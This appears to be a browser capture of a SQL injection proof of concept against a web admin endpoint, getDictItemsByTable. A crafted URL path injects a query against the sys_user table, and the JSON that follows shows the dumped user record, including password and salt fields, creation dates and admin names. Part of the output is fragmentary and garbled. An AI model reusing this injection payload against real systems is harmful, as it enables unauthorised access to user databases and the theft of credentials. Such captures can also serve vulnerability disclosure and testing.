 xbw-boot/sys/ng-alain/getDictItemsByTable/' from sys_user/*, '/x.js
火狐官方站点 新手上路 常用网址 JD 京东商城 LiveGBS
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
birthday: null
third_id: null
work_no: "1"
create_by: "admin"
password:
update_time: "2020-08-21 13:33:10"
post: ""
user_identity: 1
id:
update_by: "admin"
email: null
third_type: null
del_flag: 0
salt:
create_time: "2020-06-05 21:28:37"
as "label",x:
js as "value" from : ' as "label",x.js as "value" from '
sex: null
telephone: null
depart_ids: ""
avatar: null
realname: "manager"
activiti_sync: 1